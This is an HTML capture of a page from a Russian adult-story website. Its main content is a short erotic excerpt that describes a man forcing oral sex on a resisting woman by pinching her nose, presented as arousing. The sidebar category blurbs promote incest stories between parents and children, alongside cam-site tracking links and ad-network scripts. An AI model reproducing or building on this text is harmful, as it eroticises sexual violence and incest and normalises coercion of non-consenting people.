

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/ukroshhenie-stroptivoy-minetnyie-istorii/
body_size: 16187
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Бесплатный сайт секс порно рассказов | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Офисные игрища" href="/ofisnyie-igrishha/">
  <link rel="next" title="Жена напрокат" href="/zhena-naprokat/">
  <link rel="shortlink" href="/?p=855">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fukroshhenie-stroptivoy-minetnyie-istorii%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fukroshhenie-stroptivoy-minetnyie-istorii%2F&format=xml">
  <meta name="description" itemprop="description" content="Бесплатный сайт секс порно рассказов на который вы попали предоставит возможность почитать интересные истории. Она вовсе не собиралась брать в рот и стиснув">
  <meta name="keywords" itemprop="keywords" content="Бесплатный сайт секс порно рассказов,Минет,Эротика">
  <link rel="canonical" href="/ukroshhenie-stroptivoy-minetnyie-istorii/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-855 single-format-standard main cat-20-id cat-57-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-855" class="g post post-855 type-post status-publish format-standard has-post-thumbnail hentry category-minet category-sluchaj tag-minet tag-erotika cat-20-id cat-57-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>21 Апр 2015
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/minet/" rel="nofollow">Минет</a> • <a href="/sluchaj/" rel="nofollow">Случай</a>   »   Укрощение строптивой Минетные истории
                </div>
                <header>
                  <h1 class="title single-title">Укрощение строптивой Минетные истории</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/minet/" rel="nofollow">Минет</a>, <a href="/sluchaj/" rel="nofollow">Случай</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 21, 2015</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2015/04/1358264163_cumshot-16.jpg"><img class="alignnone size-full wp-image-856" src="/wp-content/uploads/2015/04/1358264163_cumshot-16.jpg" alt="1358264163_cumshot-16" width="314" height="161"></a></p>
                  <p>Бесплатный сайт секс порно рассказов на который вы попали предоставит возможность почитать интересные истории. Она вовсе не собиралась брать в рот и стиснув зубы попыталась сопротивляться, но тогда мужлан зажал ей нос и открыв рот чтобы глотнуть воздуха ей тут же глубоко в горло вошел член. Двигая в глотке своим пенисом он выплеснул противное на вкус семя которое заполонило ее ротовую полость, начав стекать по уголкам рта.</p>
                  <p><span id="more-855"></span></p>
                  <p><a href="/wp-content/uploads/2015/04/141.png"><img class="alignnone size-full wp-image-857" src="/wp-content/uploads/2015/04/141.png" alt="1" width="568" height="2692" srcset="/wp-content/uploads/2015/04/141.png 568w, /wp-content/uploads/2015/04/141-211x1000.png 211w, /wp-content/uploads/2015/04/141-216x1024.png 216w" sizes="(max-width: 568px) 100vw, 568px"></a> <a href="/wp-content/uploads/2015/04/223.png"><img class="alignnone size-full wp-image-858" src="/wp-content/uploads/2015/04/223.png" alt="2" width="578" height="2929" srcset="/wp-content/uploads/2015/04/223.png 578w, /wp-content/uploads/2015/04/223-202x1024.png 202w" sizes="(max-width: 578px) 100vw, 578px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags">
                    <span class="tagtext">Tags:</span><a href="/tag/minet/" rel="tag">Минет</a>, <a href="/tag/erotika/" rel="tag">Эротика</a>
                  </div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/porno-istoriya-memuaryi-nachalnika-1-chast/" rel="bookmark" title="Порно история Мемуары начальника 1 часть"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/18749-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Порно история Мемуары начальника 1 часть</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/seks-istoriya-nevezuchaya-oksana/" rel="bookmark" title="Секс история Невезучая Оксана"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/2484-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="/wp-content/uploads/2015/04/2484-200x125.jpg 200w, /wp-content/uploads/2015/04/2484.jpg 314w" sizes="(max-width: 200px) 100vw, 200px"></span> <span class="rp_title">Секс история Невезучая Оксана</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/seks-rasskazyi-staryiy-i-molodyie-soski/" rel="bookmark" title="Секс рассказы «Старый и молодые соски»"><span class="rthumb"></span> <span class="rp_title">Секс рассказы «Старый и молодые соски»</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
